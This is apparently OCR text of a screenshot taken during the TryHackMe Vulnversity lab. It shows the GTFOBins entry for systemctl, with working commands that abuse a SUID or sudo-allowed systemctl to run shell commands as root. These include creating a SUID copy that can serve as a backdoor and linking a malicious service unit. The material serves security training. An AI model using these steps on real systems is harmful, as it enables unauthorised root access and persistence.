 TryHackMe | Vulnversity
(3) Home / X
Index of /internal/uploads
vulnvercity
systemctl | GTFOBins
privilege escalation - Goo
https://gtfobins.github.io/gtfobins/systemctl/
5
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
.. / systemctl
Star 10,042
SUID Sudo
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a)
TF=$(mktemp)
echo /bin/sh >$TF
chmod +x $TF
sudo SYSTEMD_EDITOR=$TF systemctl edit system.slice
(b)
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
sudo systemctl link $TF
sudo systemctl enable --now $TF